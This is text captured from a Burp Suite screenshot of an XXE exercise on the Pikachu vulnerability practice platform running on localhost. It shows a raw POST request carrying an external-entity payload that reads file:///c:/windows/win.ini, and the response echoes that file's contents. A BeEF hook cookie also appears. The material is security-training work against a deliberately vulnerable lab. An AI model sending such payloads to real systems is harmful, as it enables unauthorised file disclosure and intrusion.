 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 ×
发送 取消
目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex
\n
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 201
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/pikachu/vul/xxe/xxe_1.php
12 Cookie: BEEFHOOK=P79zO03NvpNqYAVq0Yb05n5BsybEBUSpqypFD3v8ykzlo94g968qr2G8Npxx1wSqaYNv88N7PMBoxbS1; PHPSESSID=
532csblc32sg6imi0mluqiubg0
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 xml=<%3fxml+version%3d"1.0"+encoding%3d"utf-8"%3f>+
20 <!DOCTYPE+xxe+[
21 <!ELEMENT+name+ANY+>
22 <!ENTITY+xxe+SYSTEM+"file%3a///c%3a/windows/win.ini"+>]>
23 <name>%26xxe%3b</name>&submit=%E6%8F%90%E4%BA%A4
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
概述
XXE漏洞
URL重定向
SSRF
管理工具
xxe漏洞
点一下提示~
这是一个接收xml数据的api:
提交
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
Inspector
笔记
完成
33,821字节 | 6 millis
Event log (11) All issues (6)
内存: 327.5MB